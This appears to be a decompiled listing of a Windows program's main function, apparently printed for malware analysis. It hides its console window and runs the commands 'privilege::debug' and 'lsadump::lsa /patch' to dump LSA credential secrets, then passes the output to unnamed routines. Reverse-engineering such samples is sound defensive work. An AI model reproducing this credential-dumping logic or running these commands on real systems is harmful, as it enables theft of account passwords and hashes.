 1 int __fastcall __noreturn main(int argc, const char **argv, const char **envp)
2 {
3 HWND ConsoleWindow; // rax
4 unsigned int v4; // ebx
5 const wchar_t *v5; // rax
6 size_t v6; // r8
7 __int64 v7; // rcx
8 wchar_t S1[65540]; // [rsp+20h] [rbp-20008h] BYREF
9 __int64 v9; // [rsp+20040h] [rbp+18h] BYREF
10
11 ConsoleWindow = GetConsoleWindow();
12 ShowWindow(ConsoleWindow, 0);
13 sub_140082CF8();
14 sub_1400C3790(S1, 0i64, 131070i64);
15 sub_140082EC4(L"privilege::debug");
16 v4 = sub_140082EC4(L"lsadump::lsa /patch");
17 v5 = (const wchar_t *)sub_14000BE44();
18 v6 = -1i64;
19 do
20 ++v6;
21 while ( v5[v6] );
22 wmemcpy(S1, v5, v6);
23 v9 = 0i64;
24 sub_140082974(S1, &v9);
25 sub_140082774(v7, S1);
26 sub_14000BE5C();
27 sub_140082D6C(v4);
28 }